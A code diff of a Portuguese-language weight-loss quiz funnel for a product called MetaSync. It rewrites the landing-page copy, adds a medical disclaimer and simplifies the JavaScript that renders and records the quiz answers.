+      <div style="font-size:11.5px;color:var(--silver);font-weight:600;margin-bottom:18px;letter-spacing:0.3px">
+        Uma nova forma de organizar sua jornada de emagrecimento
       </div>
 
       <!-- 2. HEADLINE PRINCIPAL -->
@@ -869,44 +621,53 @@
       </h1>
 
       <!-- 3. SUBHEADLINE -->
-      <p style="font-size:14px;line-height:1.65;color:var(--silver);margin-bottom:20px">
-        Responda algumas perguntas rápidas e descubra qual é o principal bloqueio da sua jornada de emagrecimento — e qual protocolo MetaSync combina melhor com a sua rotina atual.
+      <p style="font-size:14px;line-height:1.65;color:var(--silver);margin-bottom:12px">
+        Responda algumas perguntas rápidas e identifique se o que mais atrapalha você é o efeito sanfona, a falta de constância, uma dieta genérica ou uma estratégia que não combina com sua rotina.
       </p>
-
-      <!-- CTA PRINCIPAL #1 -->
-      <button class="btn btn-primary btn-intro" onclick="triggerSyncNext()" style="font-size:15px;letter-spacing:0.5px;padding:20px">
-        DESCOBRIR MEU PROTOCOLO ⚡
+      <p style="font-size:13.5px;line-height:1.6;color:var(--silver-light);font-weight:600;margin-bottom:20px">
+        No final, você verá qual direção do MetaSync faz mais sentido para o seu momento.
+      </p>
+
+      <!-- CTA PRINCIPAL -->
+      <button class="btn btn-primary" onclick="triggerSyncNext()" style="font-size:14.5px;letter-spacing:0.5px;padding:18px 20px">
+        DESCOBRIR MEU PRINCIPAL BLOQUEIO ⚡
       </button>
       <p style="font-size:11.5px;color:var(--silver);margin-top:10px;line-height:1.5">
-        Leva cerca de 2 minutos • Sem compromisso • Suas respostas ajudam a orientar sua jornada.
+        Leva cerca de 2 minutos • Sem compromisso • Resultado baseado nas suas respostas
       </p>
     </div>
 
-    <!-- IMAGEM DE REFERÊNCIA -->
-    <div style="margin:20px 16px 0;border-radius:18px;overflow:hidden;border:1px solid var(--border-glass)">
+    <!-- IMAGEM DE REFERÊNCIA / EVOLUÇÃO -->
+    <div style="margin:22px 16px 0;border-radius:18px;overflow:hidden;border:1px solid var(--border-glass)">
       <img src="before_after_graphic.png" alt="Evolução de rotina e acompanhamento MetaSync" style="width:100%;height:auto;display:block">
     </div>
 
     <!-- 4. BLOCO DE IDENTIFICAÇÃO -->
     <div style="margin:24px 16px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:20px;padding:20px">
-      <div style="font-size:10px;font-weight:900;color:var(--cyan-neon);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:14px">VOCÊ SE IDENTIFICA?</div>
+      <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:1px;text-transform:uppercase;margin-bottom:14px">
+        VOCÊ SE IDENTIFICA COM ALGUMA DESTAS SITUAÇÕES?
+      </div>
 
       <div style="display:flex;flex-direction:column;gap:12px;margin-bottom:16px">
         <div style="display:flex;align-items:flex-start;gap:10px">
-          <span style="font-size:16px;flex-shrink:0;margin-top:1px">😔</span>
-          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Você emagrece, mas recupera tudo depois?</p>
+          <span style="font-size:16px;flex-shrink:0;margin-top:1px">⚖️</span>
+          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Você emagrece, mas depois recupera parte ou todo o peso?</p>
         </div>
         <div style="display:flex;align-items:flex-start;gap:10px">
           <span style="font-size:16px;flex-shrink:0;margin-top:1px">🔥</span>
-          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Começa motivado e desiste quando a rotina aperta?</p>
+          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Começa motivado e abandona quando a rotina fica difícil?</p>
         </div>
         <div style="display:flex;align-items:flex-start;gap:10px">
           <span style="font-size:16px;flex-shrink:0;margin-top:1px">📋</span>
-          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Já tentou dietas genéricas que não consideravam a sua realidade?</p>
+          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Já tentou dietas genéricas que não cabiam na sua vida real?</p>
         </div>
         <div style="display:flex;align-items:flex-start;gap:10px">
           <span style="font-size:16px;flex-shrink:0;margin-top:1px">🤔</span>
-          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Fica pensando que o problema é falta de força de vontade?</p>
+          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Sente que o problema é falta de força de vontade?</p>
+        </div>
+        <div style="display:flex;align-items:flex-start;gap:10px">
+          <span style="font-size:16px;flex-shrink:0;margin-top:1px">🧭</span>
+          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Não sabe qual estratégia realmente combina com o seu momento?</p>
         </div>
       </div>
 
@@ -920,12 +681,21 @@
     <!-- 5. BLOCO DO MECANISMO -->
     <div style="margin:20px 16px 0;background:linear-gradient(135deg,rgba(20,53,64,0.97),rgba(0,122,135,0.85));border-radius:20px;padding:22px">
       <div style="font-size:10px;font-weight:900;color:rgba(255,255,255,0.6);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:10px">MECANISMO EXCLUSIVO</div>
-      <h2 style="font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#fff;line-height:1.4;margin-bottom:14px">
-        O que pode estar impedindo o seu progresso não é apenas o que você come.
+      <h2 style="font-family:'Montserrat',sans-serif;font-size:17.5px;font-weight:900;color:#fff;line-height:1.4;margin-bottom:14px">
+        O MetaSync não começa pela dieta. Começa pelo bloqueio.
       </h2>
-      <p style="font-size:13px;color:rgba(255,255,255,0.82);line-height:1.65;margin-bottom:16px">
-        O MetaSync utiliza o <strong style="color:#fff">Protocolo da Sincronia Metabólica</strong>: uma jornada que organiza rotina, alimentação, comportamento e consistência de acordo com o seu momento. Em vez de colocar todo mundo na mesma dieta, o método começa identificando o bloqueio que mais interfere na sua continuidade.
+      <p style="font-size:13px;color:rgba(255,255,255,0.88);line-height:1.65;margin-bottom:12px">
+        O método organiza suas respostas para identificar o principal obstáculo da sua jornada: recuperar o peso, perder a constância, seguir uma dieta genérica ou tentar uma estratégia incompatível com a sua rotina.
       </p>
+      <p style="font-size:13px;color:rgba(255,255,255,0.88);line-height:1.65;margin-bottom:16px">
+        Depois disso, o MetaSync direciona você para uma rota mais coerente com seu momento, seus horários, suas preferências e o nível de suporte de que precisa.
+      </p>
+      <div style="background:rgba(255,255,255,0.08);border:1px solid rgba(255,255,255,0.15);border-radius:14px;padding:12px 14px;margin-bottom:16px">
+        <div style="font-size:11px;font-weight:900;color:#fff;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:4px">Protocolo da Sincronia MetaSync</div>
+        <p style="font-size:12px;color:rgba(255,255,255,0.85);line-height:1.5;margin:0">
+          Uma estrutura que conecta rotina, alimentação, comportamento e consistência para ajudar você a sair do ciclo de começar, parar e recomeçar.
+        </p>
+      </div>
       <div style="display:grid;grid-template-columns:1fr 1fr;gap:8px">
         <div style="background:rgba(255,255,255,0.07);border-radius:12px;padding:10px 12px;text-align:center">
           <div style="font-size:20px;margin-bottom:4px">🗓️</div>
@@ -947,492 +717,408 @@
     </div>
 
     <!-- 6. OS 4 BLOQUEIOS -->
-    <div style="margin:20px 16px 0">
-      <div style="font-size:10px;font-weight:900;color:var(--cyan-neon);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:14px;text-align:center">QUAL DESSES PARECE COM VOCÊ?</div>
+    <div style="margin:22px 16px 0">
+      <div style="font-size:10px;font-weight:900;color:var(--cyan-neon);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:14px;text-align:center">
+        QUAL DESSES BLOQUEIOS ESTÁ FAZENDO VOCÊ RECOMEÇAR?
+      </div>
 
       <div style="display:flex;flex-direction:column;gap:10px">
 
         <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
           <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">⚖️</div>
           <div>
-            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:4px">Efeito sanfona</div>
-            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você até emagrece, mas não consegue sustentar o resultado.</div>
+            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:3px">Efeito sanfona</div>
+            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você emagrece por um período, mas não consegue sustentar o resultado.</div>
           </div>
         </div>
 
         <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
-          <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">💪</div>
+          <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">🔥</div>
           <div>
-            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:4px">Força de vontade</div>
-            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você depende de motivação para seguir algo que não cabe na sua rotina.</div>
+            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:3px">Falta de constância</div>
+            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você depende de motivação para seguir uma rotina que não foi desenhada para os seus dias reais.</div>
           </div>
         </div>
 
         <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
           <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">📋</div>
           <div>
-            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:4px">Dieta genérica</div>
-            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você recebe regras prontas que não consideram a sua realidade.</div>
+            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:3px">Dieta genérica</div>
+            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você recebe regras prontas que não consideram seus horários, preferências e dificuldades.</div>
           </div>
         </div>
 
         <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
           <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">🔀</div>
           <div>
-            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:4px">Estratégia incompatível</div>
-            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você tentou, mas talvez não tenha começado pelo caminho certo para o seu momento.</div>
+            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:3px">Estratégia incompatível</div>
+            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você tentou, mas talvez não tenha começado por uma estratégia adequada ao seu momento.</div>
           </div>
         </div>
 
       </div>
     </div>
 
-    <!-- 7. REFORÇO DA PROPOSTA -->
+    <!-- 7. REFORÇO DA PROPOSTA & TRANSIÇÃO -->
     <div style="margin:20px 16px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:20px;padding:20px">
       <h3 style="font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#143540;margin-bottom:10px;line-height:1.4">
         Seu próximo passo não precisa ser começar tudo de novo.
       </h3>
       <p style="font-size:13px;color:var(--silver);line-height:1.65;margin:0">
-        Antes de recomendar uma direção, o MetaSync ajuda a entender sua rotina, suas dificuldades e o tipo de suporte que pode fazer mais sentido para você.
+        Responda algumas perguntas sobre sua rotina, seu histórico e sua principal dificuldade. O objetivo é entender qual bloqueio merece mais atenção antes de indicar uma direção.
       </p>
     </div>
 
     <!-- 8. CTA PRINCIPAL -->
     <div style="margin:24px 16px 0;text-align:center">
-      <button class="btn btn-primary" onclick="triggerSyncNext()" style="font-size:14.5px;font-weight:900;letter-spacing:0.5px;padding:20px;width:100%;box-shadow:0 4px 24px var(--cyan-glow)">
-        DESCOBRIR MEU PROTOCOLO ⚡
+      <button class="btn btn-primary" onclick="triggerSyncNext()" style="font-size:14.5px;font-weight:900;letter-spacing:0.5px;padding:18px 20px;width:100%;box-shadow:0 4px 24px var(--cyan-glow)">
+        DESCOBRIR MEU PRINCIPAL BLOQUEIO ⚡
       </button>
       <p style="font-size:11px;color:var(--silver);margin-top:10px;line-height:1.5">
-        Leva cerca de 2 minutos • Sem compromisso • Suas respostas ajudam a orientar sua jornada.
+        Leva cerca de 2 minutos • Sem compromisso • Resultado baseado nas suas respostas
       </p>
     </div>
 
-    <!-- 9. REDUÇÃO DE OBJEÇÃO -->
-    <div style="margin:16px 16px 0;background:rgba(0,122,135,0.05);border:1px solid var(--border-glass);border-radius:16px;padding:16px">
-      <p style="font-size:12.5px;color:var(--silver-light);line-height:1.65;margin:0;text-align:center">
-        <strong>Não é mais um desafio de 7 dias.</strong> É uma avaliação inicial para entender por que você não conseguiu manter as tentativas anteriores — e qual caminho pode ser mais compatível com a sua rotina.
+    <!-- 9. SEÇÃO DE TRANSPARÊNCIA & CONFIANÇA -->
+    <div style="margin:20px 16px 0;background:rgba(0,122,135,0.04);border:1px solid var(--border-glass);border-radius:16px;padding:16px">
+      <p style="font-size:12px;color:var(--silver-light);line-height:1.6;margin:0;text-align:center">
+        🛡️ <strong>Transparência:</strong> O MetaSync foi pensado para ajudar você a organizar uma rotina possível, sem depender de uma dieta perfeita ou de motivação constante.
       </p>
     </div>
 
-    <!-- 10. CTA FINAL -->
-    <div style="margin:20px 16px 0;text-align:center">
-      <button class="btn btn-primary" onclick="triggerSyncNext()" style="font-size:13px;font-weight:900;letter-spacing:0.2px;padding:18px;width:100%;background:linear-gradient(135deg,#143540,var(--cyan-neon));box-shadow:0 4px 20px var(--cyan-glow)">
-        QUERO DESCOBRIR O QUE ESTÁ BLOQUEANDO MEU PROGRESSO 🔍
-      </button>
-      <div style="margin-top:14px">
-        <a href="#privacy" onclick="alert('Suas respostas são confidenciais e protegidas de acordo com a nossa Política de Privacidade.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
-      </div>
+    <!-- 10. DISCLAIMER & POLÍTICA -->
+    <div style="margin:18px 16px 0;text-align:center">
+      <p style="font-size:10.5px;color:var(--silver);line-height:1.5;margin-bottom:8px">
+        O MetaSync é uma ferramenta de orientação e organização de rotina. Não substitui avaliação médica, nutricional ou psicológica. Resultados variam de acordo com cada pessoa, sua rotina e sua adesão.
+      </p>
+      <a href="#privacy" onclick="alert('Suas respostas são confidenciais e protegidas de acordo com a nossa Política de Privacidade.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
     </div>
 
   </div>`;
 }
 
-function renderGender(){
-  return `
-  <div>
-    <div style="background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:14px;padding:12px 14px;margin-bottom:16px;font-size:12px;line-height:1.5;color:var(--silver-light);text-align:center">
-      💡 Vou usar suas respostas para adaptar exemplos de refeições, horários e sugestões à sua rotina. Responda com sinceridade.
-    </div>
-    <h2 class="q-title">Perfil para:</h2>
-    <div class="gender-grid">
-      <div class="gender-card" onclick="selGender('homem',this)">
-        <div class="gender-card-img"><img src="gender_man.png" alt="Homem" style="width:100%;height:100%;object-fit:cover"></div>
-        <div class="gender-card-foot"><span>Homem</span><span style="color:var(--cyan-neon)">›</span></div>
-      </div>
-      <div class="gender-card" onclick="selGender('mulher',this)">
-        <div class="gender-card-img"><img src="gender_woman.png" alt="Mulher" style="width:100%;height:100%;object-fit:cover"></div>
-        <div class="gender-card-foot"><span>Mulher</span><span style="color:var(--cyan-neon)">›</span></div>
-      </div>
-    </div>
-  </div>`;
+// ═══ 2. RENDER FUNÇÕES PARA PERGUNTAS ═════════════════════════════════
+function esc(str){
+  if(!str) return '';
+  return String(str).replace(/'/g, "\\\\'").replace(/"/g, '&quot;');
 }
 
 function renderSingle(step){
   const saved = ud[step.key];
-  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
   const qNum = QUESTION_IDS.indexOf(step.id) + 1;
   const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
-  const halftimeBadge = qNum === Math.ceil(TOTAL_Q/2) ? `<div style="display:inline-block;background:rgba(217,138,108,0.12);color:var(--red-neon);font-size:11px;font-weight:800;padding:6px 14px;border-radius:20px;margin-bottom:12px;letter-spacing:0.5px;animation:pulse 2s infinite">🎉 Você já está na metade!</div><br>` : '';
-
-  if(step.layout === 'side'){
-    const sideImg = typeof step.getImg === 'function' ? step.getImg() : step.img;
-    const isHtml = sideImg && sideImg.trim().startsWith('<');
-    const isFile = sideImg && !isHtml && sideImg.includes('.');
-    return `
-    <div>
-      ${qLabel}
-      ${halftimeBadge}
-      <h2 class="q-title">${step.question||step.q}</h2>
-      <div class="side-layout">
-        <div class="side-img-box">${isHtml ? sideImg : (isFile ? `<img src="${sideImg}" style="width:100%;height:100%;object-fit:cover;object-position:center center">` : (sideImg || '🧭'))}</div>
-        <div class="side-opts">
-          ${opts.map(o=>`
-          <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)" style="display:flex;align-items:center;gap:8px">
-            ${o.e?`<span class="opt-emoji" style="font-size:17px">${o.e}</span>`:''}
-            <span class="opt-label" style="font-size:12.5px;line-height:1.25">${o.l}</span>
-          </div>`).join('')}
-        </div>
-      </div>
-    </div>`;
-  }
+  const halftimeBadge = qNum === Math.ceil(TOTAL_Q/2) ? `<div style="display:inline-block;background:rgba(217,138,108,0.12);color:var(--red-neon);font-size:11px;font-weight:800;padding:6px 14px;border-radius:20px;margin-bottom:12px;letter-spacing:0.5px">🎉 Você já está na metade!</div><br>` : '';
+
   return `
   <div>
     ${qLabel}
     ${halftimeBadge}
-    <h2 class="q-title">${step.question||step.q}</h2>
-    ${step.sub?`<p class="q-sub">${step.sub}</p>`:''}
+    <h2 class="q-title">${step.q}</h2>
+    ${step.sub ? `<p class="q-sub">${step.sub}</p>` : ''}
     <div class="opts">
-      ${opts.map(o=>`
-      <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)" style="display:flex;align-items:center;gap:10px">
-        ${o.img ? `<img src="${o.img}" style="width:42px;height:42px;border-radius:50%;object-fit:cover;flex-shrink:0;border:1.5px solid var(--cyan-neon);box-shadow:0 0 10px var(--cyan-glow)">` : (o.e?`<span class="opt-emoji" style="font-size:20px">${o.e}</span>`:'')}
-        <div style="flex:1">
-          <div class="opt-label">${o.l}</div>
-          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
-        </div>
-      </div>`).join('')}
-    </div>
-  </div>`;
-}
-
-
-function renderMulti(step){
-  const saved = ud[step.key]||[];
-  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
-  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
-  return `
-  <div>
-    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
-    <h2 class="q-title">${step.question||step.q}</h2>
-    <p class="q-sub" style="margin-bottom:14px">Selecione uma ou mais opções.</p>
-    <div class="opts" id="multi-opts">
-      ${opts.map(o=>`
-      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
-        ${o.e?`<span class="opt-emoji" style="margin-right:10px;margin-left:0">${o.e}</span>`:''}
-        <div style="flex:1">
-          <div class="opt-label">${o.l}</div>
-          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
+      ${step.opts.map(o => `
+      <div class="opt ${saved === o.l ? 'sel' : ''}" onclick="selSingle('${step.key}', '${esc(o.l)}', this)">
+        <div style="display:flex;align-items:center;gap:10px;flex:1">
+          ${o.e ? `<span class="opt-emoji">${o.e}</span>` : ''}
+          <div style="flex:1">
+            <div class="opt-label">${o.l}</div>
+            ${o.sub ? `<div class="opt-sub">${o.sub}</div>` : ''}
+          </div>
         </div>
         <div class="chk"><span class="chk-mark">✓</span></div>
       </div>`).join('')}
     </div>
-    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
   </div>`;
 }
 
-function renderMultiExclusive(step){
-  const saved = ud[step.key]||[];
-  const opts = step.opts;
-  const excl = step.exclusiveOpt;
-  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
-  return `
-  <div>
-    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
-    <h2 class="q-title">${step.q}</h2>
-    <p class="q-sub" style="margin-bottom:14px">Selecione todas que se aplicam.</p>
-    <div class="opts" id="multi-opts">
-      ${opts.map(o=>`
-      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMultiExclusive('${step.key}','${esc(o.l)}','${esc(excl)}',this)">
-        ${o.e?`<span class="opt-emoji" style="margin-right:10px;margin-left:0">${o.e}</span>`:''}
-        <div style="flex:1">
-          <div class="opt-label">${o.l}</div>
-          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
-        </div>
-        <div class="chk"><span class="chk-mark">✓</span></div>
-      </div>`).join('')}
-    </div>
-    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
-  </div>`;
-}
-
-function renderMultiCard(step){
-  const saved = ud[step.key]||[];
-  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
-  return `
-  <div>
-    <h2 class="q-title">${step.question||step.q}</h2>
-    <div class="opts" id="multi-opts">
-      ${opts.map(o=>`
-      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
-        ${o.img ? `<div class="opt-img-l" style="width:42px;height:42px;border-radius:10px;overflow:hidden;border:1px solid var(--border-glass)"><img src="${o.img}" style="width:100%;height:100%;object-fit:cover"></div>` : `<div class="opt-img-l">${o.e||''}</div>`}
-        <span class="opt-label">${o.l}</span>
-        <div class="chk"><span class="chk-mark">✓</span></div>
-      </div>`).join('')}
-    </div>
-    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
-  </div>`;
-}
-
-function getTargetWeight(){
-  const cw = ud.currentWeight || 70;
-  return Math.max(30, cw - 10);
-}
-
-function renderSlider(step){
-  if(step.key==='targetWeight') ud.targetWeight = getTargetWeight();
-  const activeUnit = step.key==='height' ? ud.heightUnit : ud.weightUnit;
-  const val = step.key==='targetWeight' ? getTargetWeight() : (ud[step.key] || step.def);
-  const disp = toDisplay(val, step.key, activeUnit);
+function selSingle(key, val, el){
+  haptic();
+  const optsContainer = el.closest('.opts');
+  if(optsContainer) {
+    optsContainer.querySelectorAll('.opt').forEach(e => e.classList.remove('sel'));
+  }
+  el.classList.add('sel');
+  ud[key] = val;
+
+  const feedbacks = [
+    "Entendido!",
+    "Isso ajuda a calibrar sua rota.",
+    "Anotado!",
+    "Excelente.",
+    "Resposta registrada."
+  ];
+  const randomFeedback = feedbacks[Math.floor(Math.random() * feedbacks.length)];
+  let labelWrap = el.querySelector('.opt-label') || el;
+  let feedEl = el.querySelector('.micro-feedback');
+  if(!feedEl) {
+    feedEl = document.createElement('div');
+    feedEl.className = 'micro-feedback';
+    feedEl.style.cssText = 'font-size:11px;color:var(--cyan-neon);font-weight:800;margin-top:4px;animation:fadeIn 0.2s';
+    labelWrap.appendChild(feedEl);
+  }
+  feedEl.textContent = '✓ ' + randomFeedback;
+
+  setTimeout(next, 420);
+}
+
+function renderMulti(step){
+  const saved = ud[step.key] || [];
   const qNum = QUESTION_IDS.indexOf(step.id) + 1;
   const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
-  // P12: mensagem de apoio neutra (sem promessa de resultado)
-  const supportMsg = step.id === 'tgtweight' ? `
-  <div class="info-box info-blue" style="margin-top:14px">
-    <div class="ib-title">📌 Referência de acompanhamento</div>
-    <p>Este valor será usado apenas como referência para acompanhar seu ponto de partida e organizar sua rotina.</p>
-  </div>` : '';
+
   return `
   <div>
     ${qLabel}
-    <h2 class="q-title center">${step.q}</h2>
-    <div class="slider-wrap">
-      <div class="unit-toggle">
-        <button class="unit-btn ${activeUnit===step.units[0]?'active':''}" onclick="setUnit('${step.key}','${step.units[0]}')">${step.units[0]}</button>
-        <button class="unit-btn ${activeUnit===step.units[1]?'active':''}" onclick="setUnit('${step.key}','${step.units[1]}')">${step.units[1]}</button>
-      </div>
-      <div class="slider-num" id="sliderDisp">${disp}<span class="slider-unit-label">${activeUnit}</span></div>
-      <div class="range-track">
-        <input type="range" class="rng" id="mainSlider" min="${step.min}" max="${step.max}" value="${val}" oninput="onSlide(this,'${step.key}')">
-      </div>
-      <p class="slider-hint">Arraste para ajustar</p>
-      <div class="slider-minmax"><span>${step.min}</span><span>${step.max}</span></div>
-    </div>
-    ${supportMsg}
-    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
+    <h2 class="q-title">${step.q}</h2>
+    ${step.sub ? `<p class="q-sub">${step.sub}</p>` : ''}
+    <div class="opts">
+      ${step.opts.map(o => `
+      <div class="opt ${saved.includes(o.l) ? 'sel' : ''}" onclick="togMulti('${step.key}', '${esc(o.l)}', this)">
+        <div style="display:flex;align-items:center;gap:10px;flex:1">
+          ${o.e ? `<span class="opt-emoji">${o.e}</span>` : ''}
+          <div class="opt-label">${o.l}</div>
+        </div>
+        <div class="chk"><span class="chk-mark">✓</span></div>
+      </div>`).join('')}
+    </div>
+    <div class="mt16">
+      <button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button>
+    </div>
   </div>`;
 }
 
-function renderAgeInput(step){
+function togMulti(key, val, el){
+  haptic();
+  el.classList.toggle('sel');
+  if(!ud[key]) ud[key] = [];
+  const idx = ud[key].indexOf(val);
+  if(idx > -1){
+    ud[key].splice(idx, 1);
+  } else {
+    ud[key].push(val);
+  }
+}
+
+function renderMultiExclusive(step){
+  const saved = ud[step.key] || [];
+  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
+  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
+
   return `
   <div>
-    <h2 class="q-title center">${step.q}</h2>
-    <input type="number" class="age-input" id="ageIn" placeholder="Digite sua idade..." min="18" max="100" value="${ud.exactAge||''}" oninput="ud.exactAge=parseInt(this.value)||null">
-    <div class="info-box info-blue">
-      <div class="ib-title">Calibração por Faixa Etária Exata</div>
-      <p>Com o avanço da idade, a flexibilidade metabólica altera a proporção de lipídios acumulados. Essa métrica garantirá a precisão do seu plano.</p>
-    </div>
-    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
+    ${qLabel}
+    <h2 class="q-title">${step.q}</h2>
+    ${step.sub ? `<p class="q-sub">${step.sub}</p>` : ''}
+    <div class="opts">
+      ${step.opts.map(o => `
+      <div class="opt ${saved.includes(o.l) ? 'sel' : ''}" onclick="togMultiExclusive('${step.key}', '${esc(o.l)}', ${!!o.exclusive}, this)">
+        <div style="display:flex;align-items:center;gap:10px;flex:1">
+          ${o.e ? `<span class="opt-emoji">${o.e}</span>` : ''}
+          <div class="opt-label">${o.l}</div>
+        </div>
+        <div class="chk"><span class="chk-mark">✓</span></div>
+      </div>`).join('')}
+    </div>
+    <div class="mt16">
+      <button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button>
+    </div>
   </div>`;
 }
 
-const FOODS = [
-  {cat:'🥦 Vegetais', items:[{l:'Brócolis',e:'🥦'},{l:'Couve-flor',e:'🌿'},{l:'Espinafre',e:'🍃'},{l:'Cebola',e:'🧅'},{l:'Tomate',e:'🍅'},{l:'Alho',e:'🧄'},{l:'Beterraba',e:'🟣'},{l:'Cenoura',e:'🥕'},{l:'Pimentão',e:'🫑'},{l:'Abobrinha',e:'🟢'},{l:'Pepino',e:'🥒'},{l:'Berinjela',e:'🍆'}]},
-  {cat:'🌾 Grãos e Pães', items:[{l:'Arroz',e:'🍚'},{l:'Pão',e:'🍞'},{l:'Macarrão',e:'🍝'},{l:'Aveia',e:'🌾'},{l:'Quinoa',e:'🌿'},{l:'Feijão',e:'🫘'},{l:'Grão-de-bico',e:'🟡'},{l:'Lentilha',e:'🟤'},{l:'Batata',e:'🥔'}]},
-  {cat:'🥩 Carnes e Ovos', items:[{l:'Frango',e:'🍗'},{l:'Carne bovina',e:'🥩'},{l:'Peixe',e:'🐟'},{l:'Ovos',e:'🥚'},{l:'Porco',e:'🐷'},{l:'Peru',e:'🦃'},{l:'Atum',e:'🐠'},{l:'Camarão',e:'🦐'}]},
-  {cat:'🍎 Frutas', items:[{l:'Banana',e:'🍌'},{l:'Maçã',e:'🍎'},{l:'Laranja',e:'🍊'},{l:'Manga',e:'🥭'},{l:'Abacate',e:'🥑'},{l:'Morango',e:'🍓'},{l:'Uva',e:'🍇'},{l:'Melancia',e:'🍉'},{l:'Abacaxi',e:'🍍'}]},
-];
-
-function renderFoodPicker(){
-  const saved = ud.dislikedFoods||[];
-  const qNum = QUESTION_IDS.indexOf('dislikedfoods') + 1;
+function togMultiExclusive(key, val, isExclusive, el){
+  haptic();
+  if(!ud[key]) ud[key] = [];
+  const container = el.closest('.opts');
+  
+  if(isExclusive){
+    ud[key] = [val];
+    if(container){
